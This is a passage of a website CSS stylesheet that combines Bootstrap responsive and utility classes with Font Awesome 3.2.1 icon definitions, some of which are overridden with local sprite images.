    border-color: #4b80c3; }
    .panel-info > .panel-heading + .panel-collapse .panel-body {
      border-top-color: #4b80c3; }
  .panel-info > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #4b80c3; }

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: whitesmoke;
  border: 1px solid #e3e3e3;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }
  .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15); }

.well-lg {
  padding: 24px;
  border-radius: 6px; }

.well-sm {
  padding: 9px;
  border-radius: 3px; }

.close {
  float: right;
  font-size: 19.5px;
  font-weight: bold;
  line-height: 1;
  color: black;
  text-shadow: 0 1px 0 white;
  opacity: 0.2;
  filter: alpha(opacity=20); }
  .close:hover, .close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50); }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.clearfix:before, .clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }
.clearfix:after {
  clear: both; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px; } }
.hidden {
  display: none !important;
  visibility: hidden !important; }

.visible-xs {
  display: none !important; }

tr.visible-xs {
  display: none !important; }

th.visible-xs,
td.visible-xs {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }

  tr.visible-xs {
    display: table-row !important; }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .visible-xs.visible-sm {
    display: block !important; }

  tr.visible-xs.visible-sm {
    display: table-row !important; }

  th.visible-xs.visible-sm,
  td.visible-xs.visible-sm {
    display: table-cell !important; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-xs.visible-md {
    display: block !important; }

  tr.visible-xs.visible-md {
    display: table-row !important; }

  th.visible-xs.visible-md,
  td.visible-xs.visible-md {
    display: table-cell !important; } }
@media (min-width: 1200px) {
  .visible-xs.visible-lg {
    display: block !important; }

  tr.visible-xs.visible-lg {
    display: table-row !important; }

  th.visible-xs.visible-lg,
  td.visible-xs.visible-lg {
    display: table-cell !important; } }
.visible-sm {
  display: none !important; }

tr.visible-sm {
  display: none !important; }

th.visible-sm,
td.visible-sm {
  display: none !important; }

@media (max-width: 767px) {
  .visible-sm.visible-xs {
    display: block !important; }

  tr.visible-sm.visible-xs {
    display: table-row !important; }

  th.visible-sm.visible-xs,
  td.visible-sm.visible-xs {
    display: table-cell !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }

  tr.visible-sm {
    display: table-row !important; }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-sm.visible-md {
    display: block !important; }

  tr.visible-sm.visible-md {
    display: table-row !important; }

  th.visible-sm.visible-md,
  td.visible-sm.visible-md {
    display: table-cell !important; } }
@media (min-width: 1200px) {
  .visible-sm.visible-lg {
    display: block !important; }

  tr.visible-sm.visible-lg {
    display: table-row !important; }

  th.visible-sm.visible-lg,
  td.visible-sm.visible-lg {
    display: table-cell !important; } }
.visible-md {
  display: none !important; }

tr.visible-md {
  display: none !important; }

th.visible-md,
td.visible-md {
  display: none !important; }

@media (max-width: 767px) {
  .visible-md.visible-xs {
    display: block !important; }

  tr.visible-md.visible-xs {
    display: table-row !important; }

  th.visible-md.visible-xs,
  td.visible-md.visible-xs {
    display: table-cell !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .visible-md.visible-sm {
    display: block !important; }

  tr.visible-md.visible-sm {
    display: table-row !important; }

  th.visible-md.visible-sm,
  td.visible-md.visible-sm {
    display: table-cell !important; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }

  tr.visible-md {
    display: table-row !important; }

  th.visible-md,
  td.visible-md {
    display: table-cell !important; } }
@media (min-width: 1200px) {
  .visible-md.visible-lg {
    display: block !important; }

  tr.visible-md.visible-lg {
    display: table-row !important; }

  th.visible-md.visible-lg,
  td.visible-md.visible-lg {
    display: table-cell !important; } }
.visible-lg {
  display: none !important; }

tr.visible-lg {
  display: none !important; }

th.visible-lg,
td.visible-lg {
  display: none !important; }

@media (max-width: 767px) {
  .visible-lg.visible-xs {
    display: block !important; }

  tr.visible-lg.visible-xs {
    display: table-row !important; }

  th.visible-lg.visible-xs,
  td.visible-lg.visible-xs {
    display: table-cell !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .visible-lg.visible-sm {
    display: block !important; }

  tr.visible-lg.visible-sm {
    display: table-row !important; }

  th.visible-lg.visible-sm,
  td.visible-lg.visible-sm {
    display: table-cell !important; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-lg.visible-md {
    display: block !important; }

  tr.visible-lg.visible-md {
    display: table-row !important; }

  th.visible-lg.visible-md,
  td.visible-lg.visible-md {
    display: table-cell !important; } }
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }

  tr.visible-lg {
    display: table-row !important; }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important; } }
.hidden-xs {
  display: block !important; }

tr.hidden-xs {
  display: table-row !important; }

th.hidden-xs,
td.hidden-xs {
  display: table-cell !important; }

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; }

  tr.hidden-xs {
    display: none !important; }

  th.hidden-xs,
  td.hidden-xs {
    display: none !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-xs.hidden-sm {
    display: none !important; }

  tr.hidden-xs.hidden-sm {
    display: none !important; }

  th.hidden-xs.hidden-sm,
  td.hidden-xs.hidden-sm {
    display: none !important; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-xs.hidden-md {
    display: none !important; }

  tr.hidden-xs.hidden-md {
    display: none !important; }

  th.hidden-xs.hidden-md,
  td.hidden-xs.hidden-md {
    display: none !important; } }
@media (min-width: 1200px) {
  .hidden-xs.hidden-lg {
    display: none !important; }

  tr.hidden-xs.hidden-lg {
    display: none !important; }

  th.hidden-xs.hidden-lg,
  td.hidden-xs.hidden-lg {
    display: none !important; } }
.hidden-sm {
  display: block !important; }

tr.hidden-sm {
  display: table-row !important; }

th.hidden-sm,
td.hidden-sm {
  display: table-cell !important; }

@media (max-width: 767px) {
  .hidden-sm.hidden-xs {
    display: none !important; }

  tr.hidden-sm.hidden-xs {
    display: none !important; }

  th.hidden-sm.hidden-xs,
  td.hidden-sm.hidden-xs {
    display: none !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; }

  tr.hidden-sm {
    display: none !important; }

  th.hidden-sm,
  td.hidden-sm {
    display: none !important; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-sm.hidden-md {
    display: none !important; }

  tr.hidden-sm.hidden-md {
    display: none !important; }

  th.hidden-sm.hidden-md,
  td.hidden-sm.hidden-md {
    display: none !important; } }
@media (min-width: 1200px) {
  .hidden-sm.hidden-lg {
    display: none !important; }

  tr.hidden-sm.hidden-lg {
    display: none !important; }

  th.hidden-sm.hidden-lg,
  td.hidden-sm.hidden-lg {
    display: none !important; } }
.hidden-md {
  display: block !important; }

tr.hidden-md {
  display: table-row !important; }

th.hidden-md,
td.hidden-md {
  display: table-cell !important; }

@media (max-width: 767px) {
  .hidden-md.hidden-xs {
    display: none !important; }

  tr.hidden-md.hidden-xs {
    display: none !important; }

  th.hidden-md.hidden-xs,
  td.hidden-md.hidden-xs {
    display: none !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-md.hidden-sm {
    display: none !important; }

  tr.hidden-md.hidden-sm {
    display: none !important; }

  th.hidden-md.hidden-sm,
  td.hidden-md.hidden-sm {
    display: none !important; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; }

  tr.hidden-md {
    display: none !important; }

  th.hidden-md,
  td.hidden-md {
    display: none !important; } }
@media (min-width: 1200px) {
  .hidden-md.hidden-lg {
    display: none !important; }

  tr.hidden-md.hidden-lg {
    display: none !important; }

  th.hidden-md.hidden-lg,
  td.hidden-md.hidden-lg {
    display: none !important; } }
.hidden-lg {
  display: block !important; }

tr.hidden-lg {
  display: table-row !important; }

th.hidden-lg,
td.hidden-lg {
  display: table-cell !important; }

@media (max-width: 767px) {
  .hidden-lg.hidden-xs {
    display: none !important; }

  tr.hidden-lg.hidden-xs {
    display: none !important; }

  th.hidden-lg.hidden-xs,
  td.hidden-lg.hidden-xs {
    display: none !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-lg.hidden-sm {
    display: none !important; }

  tr.hidden-lg.hidden-sm {
    display: none !important; }

  th.hidden-lg.hidden-sm,
  td.hidden-lg.hidden-sm {
    display: none !important; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-lg.hidden-md {
    display: none !important; }

  tr.hidden-lg.hidden-md {
    display: none !important; }

  th.hidden-lg.hidden-md,
  td.hidden-lg.hidden-md {
    display: none !important; } }
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; }

  tr.hidden-lg {
    display: none !important; }

  th.hidden-lg,
  td.hidden-lg {
    display: none !important; } }
.visible-print {
  display: none !important; }

tr.visible-print {
  display: none !important; }

th.visible-print,
td.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }

  tr.visible-print {
    display: table-row !important; }

  th.visible-print,
  td.visible-print {
    display: table-cell !important; }

  .hidden-print {
    display: none !important; }

  tr.hidden-print {
    display: none !important; }

  th.hidden-print,
  td.hidden-print {
    display: none !important; } }
/*
 *  Font Awesome 3.2.1
 *  the iconic font designed for Bootstrap
 *  ------------------------------------------------------------------------------
 *  The full suite of pictographic icons, examples, and documentation can be
 *  found at http://fontawesome.io.  Stay up to date on Twitter at
 *  http://twitter.com/fontawesome.
 *
 *  License
 *  ------------------------------------------------------------------------------
 *  - The Font Awesome font is licensed under SIL OFL 1.1 -
 *    http://scripts.sil.org/OFL
 *  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
 *    http://opensource.org/licenses/mit-license.html
 *  - Font Awesome documentation licensed under CC BY 3.0 -
 *    http://creativecommons.org/licenses/by/3.0/
 *  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
 *    "Font Awesome by Dave Gandy - http://fontawesome.io"
 *
 *  Author - Dave Gandy
 *  ------------------------------------------------------------------------------
 *  Email: dave@fontawesome.io
 *  Twitter: http://twitter.com/davegandy
 *  Work: Lead Product Designer @ Kyruus - http://kyruus.com
 */
/* FONT PATH
 * -------------------------- */

@font-face {
    font-family: 'Oswald';
    src: url('../font/Oswald-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
  font-family: 'FontAwesome';
  src: url("../font/fontawesome-webfont.eot?v=3.2.1");
  src: url("../font/fontawesome-webfont.eot?#iefix&v=3.2.1") format("embedded-opentype"), url("../font/fontawesome-webfont.woff?v=3.2.1") format("woff"), url("../font/fontawesome-webfont.ttf?v=3.2.1") format("truetype"), url("../font/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1") format("svg");
  font-weight: normal;
  font-style: normal; }

/* FONT AWESOME CORE
 * -------------------------- */
[class^="icon-"],
[class*=" icon-"] {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em; }

[class^="icon-"]:before,
[class*=" icon-"]:before {
  text-decoration: inherit;
  display: inline-block;
  speak: none; }

/* makes the font 33% larger relative to the icon container */
.icon-large:before {
  vertical-align: -10%;
  font-size: 1.33333em; }

/* makes sure icons active on rollover in links */
a [class^="icon-"],
a [class*=" icon-"] {
  display: inline; }

/* increased font size for icon-large */
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
  display: inline-block;
  width: 1.14286em;
  text-align: right;
  padding-right: 0.28571em; }
  [class^="icon-"].icon-fixed-width.icon-large,
  [class*=" icon-"].icon-fixed-width.icon-large {
    width: 1.42857em; }

.icons-ul {
  margin-left: 2.14286em;
  list-style-type: none; }
  .icons-ul > li {
    position: relative; }
  .icons-ul .icon-li {
    position: absolute;
    left: -2.14286em;
    width: 2.14286em;
    text-align: center;
    line-height: inherit; }

[class^="icon-"].hide,
[class*=" icon-"].hide {
  display: none; }

.icon-muted {
  color: #eeeeee; }

.icon-light {
  color: white; }

.icon-dark {
  color: #333333; }

.icon-border {
  border: solid 1px #eeeeee;
  padding: .2em .25em .15em;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px; }

.icon-2x {
  font-size: 2em; }
  .icon-2x.icon-border {
    border-width: 2px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px; }

.icon-3x {
  font-size: 3em; }
  .icon-3x.icon-border {
    border-width: 3px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px; }

.icon-4x {
  font-size: 4em; }
  .icon-4x.icon-border {
    border-width: 4px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px; }

.icon-5x {
  font-size: 5em; }
  .icon-5x.icon-border {
    border-width: 5px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px; }

.pull-right {
  float: right; }

.pull-left {
  float: left; }

[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
  margin-right: .3em; }
[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
  margin-left: .3em; }

/* BOOTSTRAP SPECIFIC CLASSES
 * -------------------------- */
/* Bootstrap 2.0 sprites.less reset */
[class^="icon-"],
[class*=" icon-"] {
  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0; }

/* more sprites.less reset */
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
  background-image: none; }

/* keeps Bootstrap styles with and without icons the same */
.btn [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large, .nav [class^="icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
  line-height: .9em; }
.btn [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin, .nav [class^="icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
  display: inline-block; }

.nav-tabs [class^="icon-"], .nav-tabs [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"],
.nav-tabs [class*=" icon-"].icon-large, .nav-pills [class^="icon-"], .nav-pills [class^="icon-"].icon-large,
.nav-pills [class*=" icon-"],
.nav-pills [class*=" icon-"].icon-large {
  line-height: .9em; }

.btn [class^="icon-"].pull-left.icon-2x, .btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
  margin-top: .18em; }
.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
  line-height: .8em; }

.btn.btn-small [class^="icon-"].pull-left.icon-2x, .btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
  margin-top: .25em; }

.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
  margin-top: 0; }
  .btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class^="icon-"].pull-right.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-left.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-right.icon-2x {
    margin-top: .05em; }
  .btn.btn-large [class^="icon-"].pull-left.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-left.icon-2x {
    margin-right: .2em; }
  .btn.btn-large [class^="icon-"].pull-right.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-right.icon-2x {
    margin-left: .2em; }

/* Fixes alignment in nav lists */
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  line-height: inherit; }

/* EXTRAS
 * -------------------------- */
/* Stacked and layered icon */
.icon-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: -35%; }
  .icon-stack [class^="icon-"],
  .icon-stack [class*=" icon-"] {
    display: block;
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    font-size: 1em;
    line-height: inherit;
    *line-height: 2em; }
  .icon-stack .icon-stack-base {
    font-size: 2em;
    *line-height: 1em; }

/* Animated rotating icon */
.icon-spin {
  display: inline-block;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear; }

/* Prevent stack and spinners from being taken inline when inside a link */
a .icon-stack,
a .icon-spin {
  display: inline-block;
  text-decoration: none; }

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg); }

  100% {
    -moz-transform: rotate(359deg); } }

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(359deg); } }

@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg); }

  100% {
    -o-transform: rotate(359deg); } }

@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg); }

  100% {
    -ms-transform: rotate(359deg); } }

@keyframes spin {
  0% {
    transform: rotate(0deg); }

  100% {
    transform: rotate(359deg); } }

/* Icon rotations and mirroring */
.icon-rotate-90:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1); }

.icon-rotate-180:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2); }

.icon-rotate-270:before {
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3); }

.icon-flip-horizontal:before {
  -webkit-transform: scale(-1, 1);
  -moz-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  -o-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.icon-flip-vertical:before {
  -webkit-transform: scale(1, -1);
  -moz-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  -o-transform: scale(1, -1);
  transform: scale(1, -1); }

/* ensure rotation occurs inside anchor tags */
a .icon-rotate-90:before, a .icon-rotate-180:before, a .icon-rotate-270:before, a .icon-flip-horizontal:before, a .icon-flip-vertical:before {
  display: inline-block; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
 * readers do not read off random characters that represent icons */
.icon-glass:before {
  content: "\f000"; }

.icon-music:before {
  content: "\f001"; }

.icon-search:before {
  content: "\f002"; }

.icon-envelope-alt:before {
  background:url(../img/icons-contacts.png) no-repeat 0 -80px;
  width:40px;
  height:40px;
  content:" "; }

.icon-heart:before {
  background:url(../img/icons-myaccount.png) no-repeat 0 -150px;
  width:30px;
  height:30px;
  content:" "; }

.icon-user:before {
  background:url(../img/icons-myaccount.png) no-repeat 0 -120px;
  width:30px;
  height:30px;
  content:" "; }

.icon-star:before {
  content: "\f005"; }

.icon-star-empty:before {
  content: "\f006"; }

.icon-film:before {
  content: "\f008"; }

.icon-th-large:before {
  content: "\f009"; }

.icon-th:before {
  content: "\f00a"; }

.icon-th-list:before {
  content: "\f00b"; }

.icon-ok:before {
  content: "\f00c"; }

.icon-remove:before {
  content: "\f00d"; }

.icon-zoom-in:before {
  content: "\f00e"; }

.icon-zoom-out:before {
  content: "\f010"; }

.icon-power-off:before,
.icon-off:before {
  content: "\f011"; }

.icon-signal:before {
  content: "\f012"; }

.icon-gear:before,
.icon-cog:before {
  content: "\f013"; }

.icon-home:before {
  content: "\f015"; }

.icon-file-alt:before {
  content: "\f016"; }

.icon-time:before {
  content: "\f017"; }

.icon-road:before {
  content: "\f018"; }

.icon-download-alt:before {
  content: "\f019"; }

.icon-download:before {
  content: "\f01a"; }

.icon-upload:before {
  content: "\f01b"; }

.icon-inbox:before {
  content: "\f01c"; }

.icon-play-circle:before {
  content: "\f01d"; }

.icon-rotate-right:before,
.icon-repeat:before {
  content: "\f01e"; }

.icon-refresh:before {
  content: "\f021"; }

.icon-list-alt:before {
  content: "\f022"; }

.icon-flag:before {
  content: "\f024"; }

.icon-headphones:before {
  content: "\f025"; }

.icon-volume-off:before {
  content: "\f026"; }

.icon-volume-down:before {
  content: "\f027"; }

.icon-volume-up:before {
  content: "\f028"; }

.icon-qrcode:before {
  content: "\f029"; }

.icon-barcode:before {
  content: "\f02a"; }

.icon-tag:before {
  content: "\f02b"; }

.icon-tags:before {
  content: "\f02c"; }

.icon-book:before {
  content: "\f02d"; }

.icon-bookmark:before {
  content: "\f02e"; }

.icon-print:before {
  content: "\f02f"; }

.icon-camera:before {
  content: "\f030"; }

.icon-font:before {
  content: "\f031"; }

.icon-bold:before {
  content: "\f032"; }

.icon-italic:before {
  content: "\f033"; }

.icon-text-height:before {
  content: "\f034"; }

.icon-text-width:before {
  content: "\f035"; }

.icon-align-left:before {
  content: "\f036"; }

.icon-align-center:before {
  content: "\f037"; }

.icon-align-right:before {
  content: "\f038"; }

.icon-align-justify:before {
  content: "\f039"; }

.icon-list:before {
  content: "\f03a"; }

.icon-indent-left:before {
  content: "\f03b"; }

.icon-indent-right:before {
  content: "\f03c"; }

.icon-facetime-video:before {
  content: "\f03d"; }

.icon-picture:before {
  content: "\f03e"; }

.icon-pencil:before {
  content: "\f040"; }

.icon-map-marker:before {
  background:url(../img/icons-contacts.png) no-repeat 0 0;
  width:40px;
  height:40px;
  content:" "; }

.icon-adjust:before {
  content: "\f042"; }

.icon-tint:before {
  content: "\f043"; }

.icon-edit:before {
  content: "\f044"; }

.icon-share:before {
  content: "\f045"; }

.icon-check:before {
  content: "\f046"; }

.icon-move:before {
  content: "\f047"; }

.icon-step-backward:before {
  content: "\f048"; }

.icon-fast-backward:before {
  content: "\f049"; }

.icon-backward:before {
  content: "\f04a"; }

.icon-play:before {
  content: "\f04b"; }

.icon-pause:before {
  content: "\f04c"; }

.icon-stop:before {
  content: "\f04d"; }

.icon-forward:before {
  content: "\f04e"; }

.icon-fast-forward:before {
  content: "\f050"; }

.icon-step-forward:before {
  content: "\f051"; }

.icon-eject:before {
  content: "\f052"; }

.icon-chevron-left:before {
  content: "\f053"; }

.icon-chevron-right:before {
  content: "\f054"; }

.icon-plus-sign:before {
  content: "\f055"; }

.icon-minus-sign:before {
  content: "\f056"; }

.icon-remove-sign:before {
  content: "\f057"; }

.icon-ok-sign:before {
  content: "\f058"; }

.icon-question-sign:before {
  content: "\f059"; }

.icon-info-sign:before {
  content: "\f05a"; }

.icon-screenshot:before {
  content: "\f05b"; }

.icon-remove-circle:before {
  content: "\f05c"; }

.icon-ok-circle:before {
  content: "\f05d"; }

.icon-ban-circle:before {
  background:url(../img/icons-myaccount.png) no-repeat 0 -60px;
  width:30px;
  height:30px;
  content:" "; }

.icon-arrow-left:before {
  content: "\f060"; }

.icon-arrow-right:before {
  content: "\f061"; }

.icon-arrow-up:before {
  content: "\f062"; }

.icon-arrow-down:before {
  content: "\f063"; }

.icon-mail-forward:before,
.icon-share-alt:before {
  content: "\f064"; }

.icon-resize-full:before {
  content: "\f065"; }

.icon-resize-small:before {
  content: "\f066"; }

.icon-plus:before {
  content: "\f067"; }

.icon-minus:before {
  content: "\f068"; }

.icon-asterisk:before {
  content: "\f069"; }

.icon-exclamation-sign:before {
  content: "\f06a"; }

.icon-gift:before {
  content: "\f06b"; }

.icon-leaf:before {
  content: "\f06c"; }

.icon-fire:before {
  content: "\f06d"; }

.icon-eye-open:before {
  content: "\f06e"; }

.icon-eye-close:before {
  content: "\f070"; }

.icon-warning-sign:before {
  content: "\f071"; }

.icon-plane:before {
  content: "\f072"; }

.icon-calendar:before {
  content: "\f073"; }

.icon-random:before {
  content: "\f074"; }

.icon-comment:before {
  content: "\f075"; }

.icon-magnet:before {
  content: "\f076"; }

.icon-chevron-up:before {
  content: "\f077"; }

.icon-chevron-down:before {
  content: "\f078"; }

.icon-retweet:before {
  content: "\f079"; }

.icon-shopping-cart:before {
  content: "\f07a"; }

.icon-folder-close:before {
  content: "\f07b"; }

.icon-folder-open:before {
  content: "\f07c"; }

.icon-resize-vertical:before {
  content: "\f07d"; }

.icon-resize-horizontal:before {
  content: "\f07e"; }

.icon-bar-chart:before {
  content: "\f080"; }

.icon-twitter-sign:before {
  content: "\f081"; }

.icon-facebook-sign:before {
  content: "\f082"; }

.icon-camera-retro:before {
  content: "\f083"; }

.icon-key:before {
  content: "\f084"; }

.icon-gears:before,
.icon-cogs:before {
  content: "\f085"; }

.icon-comments:before {
  content: "\f086"; }

.icon-thumbs-up-alt:before {
  content: "\f087"; }

.icon-thumbs-down-alt:before {
  content: "\f088"; }

.icon-star-half:before {
  content: "\f089"; }

.icon-heart-empty:before {
  content: "\f08a"; }

.icon-signout:before {
  content: "\f08b"; }

.icon-linkedin-sign:before {
  content: "\f08c"; }

.icon-pushpin:before {
  content: "\f08d"; }

.icon-external-link:before {
  content: "\f08e"; }

.icon-signin:before {
  content: "\f090"; }

.icon-trophy:before {
  content: "\f091"; }

.icon-github-sign:before {
  content: "\f092"; }

.icon-upload-alt:before {
  content: "\f093"; }

.icon-lemon:before {
  content: "\f094"; }

.icon-phone:before {
  background:url(../img/icons-contacts.png) no-repeat 0 -40px;
  width:40px;
  height:40px;
  content:" "; }

.icon-unchecked:before,
.icon-check-empty:before {
  content: "\f096"; }

.icon-bookmark-empty:before {
  content: "\f097"; }

.icon-phone-sign:before {
  content: "\f098"; }

.icon-twitter:before {
  content: "\f099"; }

.icon-facebook:before {
  content: "\f09a"; }

.icon-github:before {
  content: "\f09b"; }

.icon-unlock:before {
  content: "\f09c"; }

.icon-credit-card:before {
  content: "\f09d"; }

.icon-rss:before {
  content: "\f09e"; }

.icon-hdd:before {
  content: "\f0a0"; }

.icon-bullhorn:before {
  content: "\f0a1"; }

.icon-bell:before {
  content: "\f0a2"; }

.icon-certificate:before {
  content: "\f0a3"; }

.icon-hand-right:before {
  content: "\f0a4"; }

.icon-hand-left:before {
  content: "\f0a5"; }

.icon-hand-up:before {
  content: "\f0a6"; }

.icon-hand-down:before {
  content: "\f0a7"; }

.icon-circle-arrow-left:before {
  content: "\f0a8"; }

.icon-circle-arrow-right:before {
  content: "\f0a9"; }

.icon-circle-arrow-up:before {
  content: "\f0aa"; }

.icon-circle-arrow-down:before {
  content: "\f0ab"; }

.icon-globe:before {
  content: "\f0ac"; }

.icon-wrench:before {
  content: "\f0ad"; }

.icon-tasks:before {
  content: "\f0ae"; }

.icon-filter:before {
  content: "\f0b0"; }

.icon-briefcase:before {
  content: "\f0b1"; }

.icon-fullscreen:before {
  content: "\f0b2"; }

.icon-group:before {
  content: "\f0c0"; }

.icon-link:before {
  content: "\f0c1"; }

.icon-cloud:before {
  content: "\f0c2"; }

.icon-beaker:before {
  content: "\f0c3"; }

.icon-cut:before {
  content: "\f0c4"; }

.icon-copy:before {
  content: "\f0c5"; }

.icon-copyright:before {
  content: "c";
  color:#dcdcdc;
  font-family:Arial;
  font-size:20px;
  font-weight:bold;
  padding:7px 0 0 15px; }

  .icon-paperclip:before,
.icon-paper-clip:before {
  content: "\f0c6"; }

.icon-save:before {
  content: "\f0c7"; }

.icon-sign-blank:before {
  content: "\f0c8"; }

.icon-reorder:before {
  content: "\f0c9"; }

.icon-list-ul:before {
  content: "\f0ca"; }

.icon-list-ol:before {
  background:url(../img/icons-myaccount.png) no-repeat 0 -30px;
  width:30px;
  height:30px;
  content:" "; }

.icon-strikethrough:before {
  content: "\f0cc"; }

.icon-underline:before {
  content: "\f0cd"; }

.icon-table:before {
  content: "\f0ce"; }

.icon-magic:before {
  content: "\f0d0"; }

.icon-truck:before {
  content: "\f0d1"; }

.icon-pinterest:before {
  content: "\f0d2"; }

.icon-pinterest-sign:before {
  content: "\f0d3"; }

.icon-google-plus-sign:before {
  content: "\f0d4"; }

.icon-google-plus:before {
  content: "\f0d5"; }

.icon-money:before {
  content: "\f0d6"; }

.icon-caret-down:before {
  content: "\f0d7"; }

.icon-caret-up:before {
  content: "\f0d8"; }

.icon-caret-left:before {
  content: "\f0d9"; }

.icon-caret-right:before {
  content: "\f0da"; }

.icon-columns:before {
  content: "\f0db"; }

.icon-sort:before {
  content: "\f0dc"; }

.icon-sort-down:before {
  content: "\f0dd"; }

.icon-sort-up:before {
  content: "\f0de"; }

